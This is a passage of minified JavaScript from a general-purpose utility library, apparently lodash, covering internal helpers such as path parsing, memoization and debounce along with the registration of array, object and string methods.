n=t.name+"",r=Cr[n],e=Dt.call(Cr,n)?r.length:0;e--;){var i=r[e],o=i.func;if(null==o||o==t)return i.name}return n}function co(t){return(Dt.call(Fr,"placeholder")?Fr:t).placeholder}function fo(){var t=Fr.iteratee||al;return t=t===al?Ne:t,arguments.length?t(arguments[0],arguments[1]):t}function so(t,n){var r,e,i=t.__data__;return("string"==(e=typeof(r=n))||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==r:null===r)?i["string"==typeof n?"string":"hash"]:i.map}function ho(t){for(var n=Ua(t),r=n.length;r--;){var e=n[r],i=t[e];n[r]=[e,i,Ro(i)]}return n}function po(t,n){var r=function(t,n){return null==t?i:t[n]}(t,n);return De(r)?r:i}var vo=mn?function(t){return null==t?[]:(t=Rt(t),Tn(mn(t),(function(n){return Jt.call(t,n)})))}:wl,go=mn?function(t){for(var n=[];t;)zn(n,vo(t)),t=Zt(t);return n}:wl,_o=Re;function wo(t,n,r){for(var e=-1,i=(n=bi(n,t)).length,o=!1;++e<i;){var u=qo(n[e]);if(!(o=null!=t&&r(t,u)))break;t=t[u]}return o||++e!=i?o:!!(i=null==t?0:t.length)&&ra(i)&&bo(u,i)&&(Zu(t)||Gu(t))}function mo(t){return"function"!=typeof t.constructor||So(t)?{}:Mr(Zt(t))}function yo(t){return Zu(t)||Gu(t)||!!(Yt&&t&&t[Yt])}function bo(t,n){var r=typeof t;return!!(n=null==n?v:n)&&("number"==r||"symbol"!=r&&yt.test(t))&&t>-1&&t%1==0&&t<n}function Lo(t,n,r){if(!ea(r))return!1;var e=typeof n;return!!("number"==e?Ju(r)&&bo(n,r.length):"string"==e&&n in r)&&Mu(r[n],t)}function Oo(t,n){if(Zu(t))return!1;var r=typeof t;return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=t&&!sa(t))||(rt.test(t)||!nt.test(t)||null!=n&&t in Rt(n))}function xo(t){var n=lo(t),r=Fr[n];if("function"!=typeof r||!(n in Gr.prototype))return!1;if(t===r)return!0;var e=ao(r);return!!e&&t===e[0]}(Sr&&_o(new Sr(new ArrayBuffer(1)))!=z||Rr&&_o(new Rr)!=k||Ar&&_o(Ar.resolve())!=A||Ir&&_o(new Ir)!=E||Er&&_o(new Er)!=C)&&(_o=function(t){var n=Re(t),r=n==R?t.constructor:i,e=r?Bo(r):"";if(e)switch(e){case Ur:return z;case zr:return k;case Dr:return A;case Nr:return E;case Pr:return C}return n});var ko=Ut?ta:ml;function So(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||Ct)}function Ro(t){return t==t&&!ea(t)}function Ao(t,n){return function(r){return null!=r&&(r[t]===n&&(n!==i||t in Rt(r)))}}function Io(t,n,r){return n=yr(n===i?t.length-1:n,0),function(){for(var i=arguments,o=-1,u=yr(i.length-n,0),a=e(u);++o<u;)a[o]=i[n+o];o=-1;for(var l=e(n+1);++o<n;)l[o]=i[o];return l[n]=r(a),Sn(t,this,l)}}function Eo(t,n){return n.length<2?t:ke(t,oi(n,0,-1))}function To(t,n){for(var r=t.length,e=br(n.length,r),o=Ti(t);e--;){var u=n[e];t[e]=bo(u,r)?o[u]:i}return t}function jo(t,n){if(("constructor"!==n||"function"!=typeof t[n])&&"__proto__"!=n)return t[n]}var Co=No(ri),Uo=dn||function(t,n){return vn.setTimeout(t,n)},zo=No(ei);function Do(t,n,r){var e=n+"";return zo(t,function(t,n){var r=n.length;if(!r)return t;var e=r-1;return n[e]=(r>1?"& ":"")+n[e],n=n.join(r>2?", ":" "),t.replace(lt,"{\n/* [wrapped with "+n+"] */\n")}(e,function(t,n){return An(_,(function(r){var e="_."+r[0];n&r[1]&&!jn(t,e)&&t.push(e)})),t.sort()}(function(t){var n=t.match(ct);return n?n[1].split(ft):[]}(e),r)))}function No(t){var n=0,r=0;return function(){var e=Lr(),o=16-(e-r);if(r=e,o>0){if(++n>=800)return arguments[0]}else n=0;return t.apply(i,arguments)}}function Po(t,n){var r=-1,e=t.length,o=e-1;for(n=n===i?e:n;++r<n;){var u=Ve(r,o),a=t[u];t[u]=t[r],t[r]=a}return t.length=n,t}var Wo=function(t){var n=Nu(t,(function(t){return 500===r.size&&r.clear(),t})),r=n.cache;return n}((function(t){var n=[];return 46===t.charCodeAt(0)&&n.push(""),t.replace(et,(function(t,r,e,i){n.push(e?i.replace(pt,"$1"):r||t)})),n}));function qo(t){if("string"==typeof t||sa(t))return t;var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}function Bo(t){if(null!=t){try{return zt.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function Fo(t){if(t instanceof Gr)return t.clone();var n=new Hr(t.__wrapped__,t.__chain__);return n.__actions__=Ti(t.__actions__),n.__index__=t.__index__,n.__values__=t.__values__,n}var Mo=Qe((function(t,n){return Vu(t)?pe(t,me(n,1,Vu,!0)):[]})),$o=Qe((function(t,n){var r=Xo(n);return Vu(r)&&(r=i),Vu(t)?pe(t,me(n,1,Vu,!0),fo(r,2)):[]})),Ho=Qe((function(t,n){var r=Xo(n);return Vu(r)&&(r=i),Vu(t)?pe(t,me(n,1,Vu,!0),i,r):[]}));function Go(t,n,r){var e=null==t?0:t.length;if(!e)return-1;var i=null==r?0:_a(r);return i<0&&(i=yr(e+i,0)),Bn(t,fo(n,3),i)}function Zo(t,n,r){var e=null==t?0:t.length;if(!e)return-1;var o=e-1;return r!==i&&(o=_a(r),o=r<0?yr(e+o,0):br(o,e-1)),Bn(t,fo(n,3),o,!0)}function Ko(t){return(null==t?0:t.length)?me(t,1):[]}function Jo(t){return t&&t.length?t[0]:i}var Vo=Qe((function(t){var n=Un(t,mi);return n.length&&n[0]===t[0]?Te(n):[]})),Yo=Qe((function(t){var n=Xo(t),r=Un(t,mi);return n===Xo(r)?n=i:r.pop(),r.length&&r[0]===t[0]?Te(r,fo(n,2)):[]})),Qo=Qe((function(t){var n=Xo(t),r=Un(t,mi);return(n="function"==typeof n?n:i)&&r.pop(),r.length&&r[0]===t[0]?Te(r,i,n):[]}));function Xo(t){var n=null==t?0:t.length;return n?t[n-1]:i}var tu=Qe(nu);function nu(t,n){return t&&t.length&&n&&n.length?Ke(t,n):t}var ru=io((function(t,n){var r=null==t?0:t.length,e=le(t,n);return Je(t,Un(n,(function(t){return bo(t,r)?+t:t})).sort(Ai)),e}));function eu(t){return null==t?t:kr.call(t)}var iu=Qe((function(t){return hi(me(t,1,Vu,!0))})),ou=Qe((function(t){var n=Xo(t);return Vu(n)&&(n=i),hi(me(t,1,Vu,!0),fo(n,2))})),uu=Qe((function(t){var n=Xo(t);return n="function"==typeof n?n:i,hi(me(t,1,Vu,!0),i,n)}));function au(t){if(!t||!t.length)return[];var n=0;return t=Tn(t,(function(t){if(Vu(t))return n=yr(t.length,n),!0})),Vn(n,(function(n){return Un(t,Gn(n))}))}function lu(t,n){if(!t||!t.length)return[];var r=au(t);return null==n?r:Un(r,(function(t){return Sn(n,i,t)}))}var cu=Qe((function(t,n){return Vu(t)?pe(t,n):[]})),fu=Qe((function(t){return _i(Tn(t,Vu))})),su=Qe((function(t){var n=Xo(t);return Vu(n)&&(n=i),_i(Tn(t,Vu),fo(n,2))})),hu=Qe((function(t){var n=Xo(t);return n="function"==typeof n?n:i,_i(Tn(t,Vu),i,n)})),pu=Qe(au);var vu=Qe((function(t){var n=t.length,r=n>1?t[n-1]:i;return r="function"==typeof r?(t.pop(),r):i,lu(t,r)}));function du(t){var n=Fr(t);return n.__chain__=!0,n}function gu(t,n){return n(t)}var _u=io((function(t){var n=t.length,r=n?t[0]:0,e=this.__wrapped__,o=function(n){return le(n,t)};return!(n>1||this.__actions__.length)&&e instanceof Gr&&bo(r)?((e=e.slice(r,+r+(n?1:0))).__actions__.push({func:gu,args:[o],thisArg:i}),new Hr(e,this.__chain__).thru((function(t){return n&&!t.length&&t.push(i),t}))):this.thru(o)}));var wu=Ci((function(t,n,r){Dt.call(t,r)?++t[r]:ae(t,r,1)}));var mu=qi(Go),yu=qi(Zo);function bu(t,n){return(Zu(t)?An:ve)(t,fo(n,3))}function Lu(t,n){return(Zu(t)?In:de)(t,fo(n,3))}var Ou=Ci((function(t,n,r){Dt.call(t,r)?t[r].push(n):ae(t,r,[n])}));var xu=Qe((function(t,n,r){var i=-1,o="function"==typeof n,u=Ju(t)?e(t.length):[];return ve(t,(function(t){u[++i]=o?Sn(n,t,r):je(t,n,r)})),u})),ku=Ci((function(t,n,r){ae(t,r,n)}));function Su(t,n){return(Zu(t)?Un:Be)(t,fo(n,3))}var Ru=Ci((function(t,n,r){t[r?0:1].push(n)}),(function(){return[[],[]]}));var Au=Qe((function(t,n){if(null==t)return[];var r=n.length;return r>1&&Lo(t,n[0],n[1])?n=[]:r>2&&Lo(n[0],n[1],n[2])&&(n=[n[0]]),Ge(t,me(n,1),[])})),Iu=pn||function(){return vn.Date.now()};function Eu(t,n,r){return n=r?i:n,n=t&&null==n?t.length:n,Xi(t,s,i,i,i,i,n)}function Tu(t,n){var r;if("function"!=typeof n)throw new Et(o);return t=_a(t),function(){return--t>0&&(r=n.apply(this,arguments)),t<=1&&(n=i),r}}var ju=Qe((function(t,n,r){var e=1;if(r.length){var i=fr(r,co(ju));e|=c}return Xi(t,e,n,r,i)})),Cu=Qe((function(t,n,r){var e=3;if(r.length){var i=fr(r,co(Cu));e|=c}return Xi(n,e,t,r,i)}));function Uu(t,n,r){var e,u,a,l,c,f,s=0,h=!1,p=!1,v=!0;if("function"!=typeof t)throw new Et(o);function d(n){var r=e,o=u;return e=u=i,s=n,l=t.apply(o,r)}function g(t){return s=t,c=Uo(w,n),h?d(t):l}function _(t){var r=t-f;return f===i||r>=n||r<0||p&&t-s>=a}function w(){var t=Iu();if(_(t))return m(t);c=Uo(w,function(t){var r=n-(t-f);return p?br(r,a-(t-s)):r}(t))}function m(t){return c=i,v&&e?d(t):(e=u=i,l)}function y(){var t=Iu(),r=_(t);if(e=arguments,u=this,f=t,r){if(c===i)return g(f);if(p)return xi(c),c=Uo(w,n),d(f)}return c===i&&(c=Uo(w,n)),l}return n=ma(n)||0,ea(r)&&(h=!!r.leading,a=(p="maxWait"in r)?yr(ma(r.maxWait)||0,n):a,v="trailing"in r?!!r.trailing:v),y.cancel=function(){c!==i&&xi(c),s=0,e=f=u=c=i},y.flush=function(){return c===i?l:m(Iu())},y}var zu=Qe((function(t,n){return he(t,1,n)})),Du=Qe((function(t,n,r){return he(t,ma(n)||0,r)}));function Nu(t,n){if("function"!=typeof t||null!=n&&"function"!=typeof n)throw new Et(o);var r=function(){var e=arguments,i=n?n.apply(this,e):e[0],o=r.cache;if(o.has(i))return o.get(i);var u=t.apply(this,e);return r.cache=o.set(i,u)||o,u};return r.cache=new(Nu.Cache||Jr),r}function Pu(t){if("function"!=typeof t)throw new Et(o);return function(){var n=arguments;switch(n.length){case 0:return!t.call(this);case 1:return!t.call(this,n[0]);case 2:return!t.call(this,n[0],n[1]);case 3:return!t.call(this,n[0],n[1],n[2])}return!t.apply(this,n)}}Nu.Cache=Jr;var Wu=Li((function(t,n){var r=(n=1==n.length&&Zu(n[0])?Un(n[0],Qn(fo())):Un(me(n,1),Qn(fo()))).length;return Qe((function(e){for(var i=-1,o=br(e.length,r);++i<o;)e[i]=n[i].call(this,e[i]);return Sn(t,this,e)}))})),qu=Qe((function(t,n){var r=fr(n,co(qu));return Xi(t,c,i,n,r)})),Bu=Qe((function(t,n){var r=fr(n,co(Bu));return Xi(t,f,i,n,r)})),Fu=io((function(t,n){return Xi(t,h,i,i,i,n)}));function Mu(t,n){return t===n||t!=t&&n!=n}var $u=Ki(Ae),Hu=Ki((function(t,n){return t>=n})),Gu=Ce(function(){return arguments}())?Ce:function(t){return ia(t)&&Dt.call(t,"callee")&&!Jt.call(t,"callee")},Zu=e.isArray,Ku=yn?Qn(yn):function(t){return ia(t)&&Re(t)==U};function Ju(t){return null!=t&&ra(t.length)&&!ta(t)}function Vu(t){return ia(t)&&Ju(t)}var Yu=Wn||ml,Qu=bn?Qn(bn):function(t){return ia(t)&&Re(t)==b};function Xu(t){if(!ia(t))return!1;var n=Re(t);return n==L||"[object DOMException]"==n||"string"==typeof t.message&&"string"==typeof t.name&&!aa(t)}function ta(t){if(!ea(t))return!1;var n=Re(t);return n==O||n==x||"[object AsyncFunction]"==n||"[object Proxy]"==n}function na(t){return"number"==typeof t&&t==_a(t)}function ra(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=v}function ea(t){var n=typeof t;return null!=t&&("object"==n||"function"==n)}function ia(t){return null!=t&&"object"==typeof t}var oa=Ln?Qn(Ln):function(t){return ia(t)&&_o(t)==k};function ua(t){return"number"==typeof t||ia(t)&&Re(t)==S}function aa(t){if(!ia(t)||Re(t)!=R)return!1;var n=Zt(t);if(null===n)return!0;var r=Dt.call(n,"constructor")&&n.constructor;return"function"==typeof r&&r instanceof r&&zt.call(r)==qt}var la=On?Qn(On):function(t){return ia(t)&&Re(t)==I};var ca=xn?Qn(xn):function(t){return ia(t)&&_o(t)==E};function fa(t){return"string"==typeof t||!Zu(t)&&ia(t)&&Re(t)==T}function sa(t){return"symbol"==typeof t||ia(t)&&Re(t)==j}var ha=kn?Qn(kn):function(t){return ia(t)&&ra(t.length)&&!!an[Re(t)]};var pa=Ki(qe),va=Ki((function(t,n){return t<=n}));function da(t){if(!t)return[];if(Ju(t))return fa(t)?vr(t):Ti(t);if(tn&&t[tn])return function(t){for(var n,r=[];!(n=t.next()).done;)r.push(n.value);return r}(t[tn]());var n=_o(t);return(n==k?lr:n==E?sr:Ma)(t)}function ga(t){return t?(t=ma(t))===p||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}function _a(t){var n=ga(t),r=n%1;return n==n?r?n-r:n:0}function wa(t){return t?ce(_a(t),0,g):0}function ma(t){if("number"==typeof t)return t;if(sa(t))return d;if(ea(t)){var n="function"==typeof t.valueOf?t.valueOf():t;t=ea(n)?n+"":n}if("string"!=typeof t)return 0===t?t:+t;t=Yn(t);var r=_t.test(t);return r||mt.test(t)?sn(t.slice(2),r?2:8):gt.test(t)?d:+t}function ya(t){return ji(t,za(t))}function ba(t){return null==t?"":si(t)}var La=Ui((function(t,n){if(So(n)||Ju(n))ji(n,Ua(n),t);else for(var r in n)Dt.call(n,r)&&ee(t,r,n[r])})),Oa=Ui((function(t,n){ji(n,za(n),t)})),xa=Ui((function(t,n,r,e){ji(n,za(n),t,e)})),ka=Ui((function(t,n,r,e){ji(n,Ua(n),t,e)})),Sa=io(le);var Ra=Qe((function(t,n){t=Rt(t);var r=-1,e=n.length,o=e>2?n[2]:i;for(o&&Lo(n[0],n[1],o)&&(e=1);++r<e;)for(var u=n[r],a=za(u),l=-1,c=a.length;++l<c;){var f=a[l],s=t[f];(s===i||Mu(s,Ct[f])&&!Dt.call(t,f))&&(t[f]=u[f])}return t})),Aa=Qe((function(t){return t.push(i,no),Sn(Na,i,t)}));function Ia(t,n,r){var e=null==t?i:ke(t,n);return e===i?r:e}function Ea(t,n){return null!=t&&wo(t,n,Ee)}var Ta=Mi((function(t,n,r){null!=n&&"function"!=typeof n.toString&&(n=Wt.call(n)),t[n]=r}),el(ul)),ja=Mi((function(t,n,r){null!=n&&"function"!=typeof n.toString&&(n=Wt.call(n)),Dt.call(t,n)?t[n].push(r):t[n]=[r]}),fo),Ca=Qe(je);function Ua(t){return Ju(t)?Qr(t):Pe(t)}function za(t){return Ju(t)?Qr(t,!0):We(t)}var Da=Ui((function(t,n,r){$e(t,n,r)})),Na=Ui((function(t,n,r,e){$e(t,n,r,e)})),Pa=io((function(t,n){var r={};if(null==t)return r;var e=!1;n=Un(n,(function(n){return n=bi(n,t),e||(e=n.length>1),n})),ji(t,uo(t),r),e&&(r=fe(r,7,ro));for(var i=n.length;i--;)pi(r,n[i]);return r}));var Wa=io((function(t,n){return null==t?{}:function(t,n){return Ze(t,n,(function(n,r){return Ea(t,r)}))}(t,n)}));function qa(t,n){if(null==t)return{};var r=Un(uo(t),(function(t){return[t]}));return n=fo(n),Ze(t,r,(function(t,r){return n(t,r[0])}))}var Ba=Qi(Ua),Fa=Qi(za);function Ma(t){return null==t?[]:Xn(t,Ua(t))}var $a=Pi((function(t,n,r){return n=n.toLowerCase(),t+(r?Ha(n):n)}));function Ha(t){return Xa(ba(t).toLowerCase())}function Ga(t){return(t=ba(t))&&t.replace(bt,ir).replace(Xt,"")}var Za=Pi((function(t,n,r){return t+(r?"-":"")+n.toLowerCase()})),Ka=Pi((function(t,n,r){return t+(r?" ":"")+n.toLowerCase()})),Ja=Ni("toLowerCase");var Va=Pi((function(t,n,r){return t+(r?"_":"")+n.toLowerCase()}));var Ya=Pi((function(t,n,r){return t+(r?" ":"")+Xa(n)}));var Qa=Pi((function(t,n,r){return t+(r?" ":"")+n.toUpperCase()})),Xa=Ni("toUpperCase");function tl(t,n,r){return t=ba(t),(n=r?i:n)===i?function(t){return en.test(t)}(t)?function(t){return t.match(nn)||[]}(t):function(t){return t.match(st)||[]}(t):t.match(n)||[]}var nl=Qe((function(t,n){try{return Sn(t,i,n)}catch(t){return Xu(t)?t:new xt(t)}})),rl=io((function(t,n){return An(n,(function(n){n=qo(n),ae(t,n,ju(t[n],t))})),t}));function el(t){return function(){return t}}var il=Bi(),ol=Bi(!0);function ul(t){return t}function al(t){return Ne("function"==typeof t?t:fe(t,1))}var ll=Qe((function(t,n){return function(r){return je(r,t,n)}})),cl=Qe((function(t,n){return function(r){return je(t,r,n)}}));function fl(t,n,r){var e=Ua(n),i=xe(n,e);null!=r||ea(n)&&(i.length||!e.length)||(r=n,n=t,t=this,i=xe(n,Ua(n)));var o=!(ea(r)&&"chain"in r&&!r.chain),u=ta(t);return An(i,(function(r){var e=n[r];t[r]=e,u&&(t.prototype[r]=function(){var n=this.__chain__;if(o||n){var r=t(this.__wrapped__),i=r.__actions__=Ti(this.__actions__);return i.push({func:e,args:arguments,thisArg:t}),r.__chain__=n,r}return e.apply(t,zn([this.value()],arguments))})})),t}function sl(){}var hl=Hi(Un),pl=Hi(En),vl=Hi(Pn);function dl(t){return Oo(t)?Gn(qo(t)):function(t){return function(n){return ke(n,t)}}(t)}var gl=Zi(),_l=Zi(!0);function wl(){return[]}function ml(){return!1}var yl=$i((function(t,n){return t+n}),0),bl=Vi("ceil"),Ll=$i((function(t,n){return t/n}),1),Ol=Vi("floor");var xl,kl=$i((function(t,n){return t*n}),1),Sl=Vi("round"),Rl=$i((function(t,n){return t-n}),0);return Fr.after=function(t,n){if("function"!=typeof n)throw new Et(o);return t=_a(t),function(){if(--t<1)return n.apply(this,arguments)}},Fr.ary=Eu,Fr.assign=La,Fr.assignIn=Oa,Fr.assignInWith=xa,Fr.assignWith=ka,Fr.at=Sa,Fr.before=Tu,Fr.bind=ju,Fr.bindAll=rl,Fr.bindKey=Cu,Fr.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return Zu(t)?t:[t]},Fr.chain=du,Fr.chunk=function(t,n,r){n=(r?Lo(t,n,r):n===i)?1:yr(_a(n),0);var o=null==t?0:t.length;if(!o||n<1)return[];for(var u=0,a=0,l=e(gn(o/n));u<o;)l[a++]=oi(t,u,u+=n);return l},Fr.compact=function(t){for(var n=-1,r=null==t?0:t.length,e=0,i=[];++n<r;){var o=t[n];o&&(i[e++]=o)}return i},Fr.concat=function(){var t=arguments.length;if(!t)return[];for(var n=e(t-1),r=arguments[0],i=t;i--;)n[i-1]=arguments[i];return zn(Zu(r)?Ti(r):[r],me(n,1))},Fr.cond=function(t){var n=null==t?0:t.length,r=fo();return t=n?Un(t,(function(t){if("function"!=typeof t[1])throw new Et(o);return[r(t[0]),t[1]]})):[],Qe((function(r){for(var e=-1;++e<n;){var i=t[e];if(Sn(i[0],this,r))return Sn(i[1],this,r)}}))},Fr.conforms=function(t){return function(t){var n=Ua(t);return function(r){return se(r,t,n)}}(fe(t,1))},Fr.constant=el,Fr.countBy=wu,Fr.create=function(t,n){var r=Mr(t);return null==n?r:ue(r,n)},Fr.curry=function t(n,r,e){var o=Xi(n,8,i,i,i,i,i,r=e?i:r);return o.placeholder=t.placeholder,o},Fr.curryRight=function t(n,r,e){var o=Xi(n,l,i,i,i,i,i,r=e?i:r);return o.placeholder=t.placeholder,o},Fr.debounce=Uu,Fr.defaults=Ra,Fr.defaultsDeep=Aa,Fr.defer=zu,Fr.delay=Du,Fr.difference=Mo,Fr.differenceBy=$o,Fr.differenceWith=Ho,Fr.drop=function(t,n,r){var e=null==t?0:t.length;return e?oi(t,(n=r||n===i?1:_a(n))<0?0:n,e):[]},Fr.dropRight=function(t,n,r){var e=null==t?0:t.length;return e?oi(t,0,(n=e-(n=r||n===i?1:_a(n)))<0?0:n):[]},Fr.dropRightWhile=function(t,n){return t&&t.length?di(t,fo(n,3),!0,!0):[]},Fr.dropWhile=function(t,n){return t&&t.length?di(t,fo(n,3),!0):[]},Fr.fill=function(t,n,r,e){var o=null==t?0:t.length;return o?(r&&"number"!=typeof r&&Lo(t,n,r)&&(r=0,e=o),function(t,n,r,e){var o=t.length;for((r=_a(r))<0&&(r=-r>o?0:o+r),(e=e===i||e>o?o:_a(e))<0&&(e+=o),e=r>e?0:wa(e);r<e;)t[r++]=n;return t}(t,n,r,e)):[]},Fr.filter=function(t,n){return(Zu(t)?Tn:we)(t,fo(n,3))},Fr.flatMap=function(t,n){return me(Su(t,n),1)},Fr.flatMapDeep=function(t,n){return me(Su(t,n),p)},Fr.flatMapDepth=function(t,n,r){return r=r===i?1:_a(r),me(Su(t,n),r)},Fr.flatten=Ko,Fr.flattenDeep=function(t){return(null==t?0:t.length)?me(t,p):[]},Fr.flattenDepth=function(t,n){return(null==t?0:t.length)?me(t,n=n===i?1:_a(n)):[]},Fr.flip=function(t){return Xi(t,512)},Fr.flow=il,Fr.flowRight=ol,Fr.fromPairs=function(t){for(var n=-1,r=null==t?0:t.length,e={};++n<r;){var i=t[n];e[i[0]]=i[1]}return e},Fr.functions=function(t){return null==t?[]:xe(t,Ua(t))},Fr.functionsIn=function(t){return null==t?[]:xe(t,za(t))},Fr.groupBy=Ou,Fr.initial=function(t){return(null==t?0:t.length)?oi(t,0,-1):[]},Fr.intersection=Vo,Fr.intersectionBy=Yo,Fr.intersectionWith=Qo,Fr.invert=Ta,Fr.invertBy=ja,Fr.invokeMap=xu,Fr.iteratee=al,Fr.keyBy=ku,Fr.keys=Ua,Fr.keysIn=za,Fr.map=Su,Fr.mapKeys=function(t,n){var r={};return n=fo(n,3),Le(t,(function(t,e,i){ae(r,n(t,e,i),t)})),r},Fr.mapValues=function(t,n){var r={};return n=fo(n,3),Le(t,(function(t,e,i){ae(r,e,n(t,e,i))})),r},Fr.matches=function(t){return Fe(fe(t,1))},Fr.matchesProperty=function(t,n){return Me(t,fe(n,1))},Fr.memoize=Nu,Fr.merge=Da,Fr.mergeWith=Na,Fr.method=ll,Fr.methodOf=cl,Fr.mixin=fl,Fr.negate=Pu,Fr.nthArg=function(t){return t=_a(t),Qe((function(n){return He(n,t)}))},Fr.omit=Pa,Fr.omitBy=function(t,n){return qa(t,Pu(fo(n)))},Fr.once=function(t){return Tu(2,t)},Fr.orderBy=function(t,n,r,e){return null==t?[]:(Zu(n)||(n=null==n?[]:[n]),Zu(r=e?i:r)||(r=null==r?[]:[r]),Ge(t,n,r))},Fr.over=hl,Fr.overArgs=Wu,Fr.overEvery=pl,Fr.overSome=vl,Fr.partial=qu,Fr.partialRight=Bu,Fr.partition=Ru,Fr.pick=Wa,Fr.pickBy=qa,Fr.property=dl,Fr.propertyOf=function(t){return function(n){return null==t?i:ke(t,n)}},Fr.pull=tu,Fr.pullAll=nu,Fr.pullAllBy=function(t,n,r){return t&&t.length&&n&&n.length?Ke(t,n,fo(r,2)):t},Fr.pullAllWith=function(t,n,r){return t&&t.length&&n&&n.length?Ke(t,n,i,r):t},Fr.pullAt=ru,Fr.range=gl,Fr.rangeRight=_l,Fr.rearg=Fu,Fr.reject=function(t,n){return(Zu(t)?Tn:we)(t,Pu(fo(n,3)))},Fr.remove=function(t,n){var r=[];if(!t||!t.length)return r;var e=-1,i=[],o=t.length;for(n=fo(n,3);++e<o;){var u=t[e];n(u,e,t)&&(r.push(u),i.push(e))}return Je(t,i),r},Fr.rest=function(t,n){if("function"!=typeof t)throw new Et(o);return Qe(t,n=n===i?n:_a(n))},Fr.reverse=eu,Fr.sampleSize=function(t,n,r){return n=(r?Lo(t,n,r):n===i)?1:_a(n),(Zu(t)?te:ti)(t,n)},Fr.set=function(t,n,r){return null==t?t:ni(t,n,r)},Fr.setWith=function(t,n,r,e){return e="function"==typeof e?e:i,null==t?t:ni(t,n,r,e)},Fr.shuffle=function(t){return(Zu(t)?ne:ii)(t)},Fr.slice=function(t,n,r){var e=null==t?0:t.length;return e?(r&&"number"!=typeof r&&Lo(t,n,r)?(n=0,r=e):(n=null==n?0:_a(n),r=r===i?e:_a(r)),oi(t,n,r)):[]},Fr.sortBy=Au,Fr.sortedUniq=function(t){return t&&t.length?ci(t):[]},Fr.sortedUniqBy=function(t,n){return t&&t.length?ci(t,fo(n,2)):[]},Fr.split=function(t,n,r){return r&&"number"!=typeof r&&Lo(t,n,r)&&(n=r=i),(r=r===i?g:r>>>0)?(t=ba(t))&&("string"==typeof n||null!=n&&!la(n))&&!(n=si(n))&&ar(t)?Oi(vr(t),0,r):t.split(n,r):[]},Fr.spread=function(t,n){if("function"!=typeof t)throw new Et(o);return n=null==n?0:yr(_a(n),0),Qe((function(r){var e=r[n],i=Oi(r,0,n);return e&&zn(i,e),Sn(t,this,i)}))},Fr.tail=function(t){var n=null==t?0:t.length;return n?oi(t,1,n):[]},Fr.take=function(t,n,r){return t&&t.length?oi(t,0,(n=r||n===i?1:_a(n))<0?0:n):[]},Fr.takeRight=function(t,n,r){var e=null==t?0:t.length;return e?oi(t,(n=e-(n=r||n===i?1:_a(n)))<0?0:n,e):[]},Fr.takeRightWhile=function(t,n){return t&&t.length?di(t,fo(n,3),!1,!0):[]},Fr.takeWhile=function(t,n){return t&&t.length?di(t,fo(n,3)):[]},Fr.tap=function(t,n){return n(t),t},Fr.throttle=function(t,n,r){var e=!0,i=!0;if("function"!=typeof t)throw new Et(o);return ea(r)&&(e="leading"in r?!!r.leading:e,i="trailing"in r?!!r.trailing:i),Uu(t,n,{leading:e,maxWait:n,trailing:i})},Fr.thru=gu,Fr.toArray=da,Fr.toPairs=Ba,Fr.toPairsIn=Fa,Fr.toPath=function(t){return Zu(t)?Un(t,qo):sa(t)?[t]:Ti(Wo(ba(t)))},Fr.toPlainObject=ya,Fr.transform=function(t,n,r){var e=Zu(t),i=e||Yu(t)||ha(t);if(n=fo(n,4),null==r){var o=t&&t.constructor;r=i?e?new o:[]:ea(t)&&ta(o)?Mr(Zt(t)):{}}return(i?An:Le)(t,(function(t,e,i){return n(r,t,e,i)})),r},Fr.unary=function(t){return Eu(t,1)},Fr.union=iu,Fr.unionBy=ou,Fr.unionWith=uu,Fr.uniq=function(t){return t&&t.length?hi(t):[]},Fr.uniqBy=function(t,n){return t&&t.length?hi(t,fo(n,2)):[]},Fr.uniqWith=function(t,n){return n="function"==typeof n?n:i,t&&t.length?hi(t,i,n):[]},Fr.unset=function(t,n){return null==t||pi(t,n)},Fr.unzip=au,Fr.unzipWith=lu,Fr.update=function(t,n,r){return null==t?t:vi(t,n,yi(r))},Fr.updateWith=function(t,n,r,e){return e="function"==typeof e?e:i,null==t?t:vi(t,n,yi(r),e)},Fr.values=Ma,Fr.valuesIn=function(t){return null==t?[]:Xn(t,za(t))},Fr.without=cu,Fr.words=tl,Fr.wrap=function(t,n){return qu(yi(n),t)},Fr.xor=fu,Fr.xorBy=su,Fr.xorWith=hu,Fr.zip=pu,Fr.zipObject=function(t,n){return wi(t||[],n||[],ee)},Fr.zipObjectDeep=function(t,n){return wi(t||[],n||[],ni)},Fr.zipWith=vu,Fr.entries=Ba,Fr.entriesIn=Fa,Fr.extend=Oa,Fr.extendWith=xa,fl(Fr,Fr),Fr.add=yl,Fr.attempt=nl,Fr.camelCase=$a,Fr.capitalize=Ha,Fr.ceil=bl,Fr.clamp=function(t,n,r){return r===i&&(r=n,n=i),r!==i&&(r=(r=ma(r))==r?r:0),n!==i&&(n=(n=ma(n))==n?n:0),ce(ma(t),n,r)},Fr.clone=function(t){return fe(t,4)},Fr.cloneDeep=function(t){return fe(t,5)},Fr.cloneDeepWith=function(t,n){return fe(t,5,n="function"==typeof n?n:i)},Fr.cloneWith=function(t,n){return fe(t,4,n="function"==typeof n?n:i)},Fr.conformsTo=function(t,n){return null==n||se(t,n,Ua(n))},Fr.deburr=Ga,Fr.defaultTo=function(t,n){return null==t||t!=t?n:t},Fr.divide=Ll,Fr.endsWith=function(t,n,r){t=ba(t),n=si(n);var e=t.length,o=r=r===i?e:ce(_a(r),0,e);return(r-=n.length)>=0&&t.slice(r,o)==n},Fr.eq=Mu,Fr.escape=function(t){return(t=ba(t))&&Y.test(t)?t.replace(J,or):t},Fr.escapeRegExp=function(t){return(t=ba(t))&&ot.test(t)?t.replace(it,"\\$&"):t},Fr.every=function(t,n,r){var e=Zu(t)?En:ge;return r&&Lo(t,n,r)&&(n=i),e(t,fo(n,3))},Fr.find=mu,Fr.findIndex=Go,Fr.findKey=function(t,n){return qn(t,fo(n,3),Le)},Fr.findLast=yu,Fr.findLastIndex=Zo,Fr.findLastKey=function(t,n){return qn(t,fo(n,3),Oe)},Fr.floor=Ol,Fr.forEach=bu,Fr.forEachRight=Lu,Fr.forIn=function(t,n){return null==t?t:ye(t,fo(n,3),za)},Fr.forInRight=function(t,n){return null==t?t:be(t,fo(n,3),za)},Fr.forOwn=function(t,n){return t&&Le(t,fo(n,3))},Fr.forOwnRight=function(t,n){return 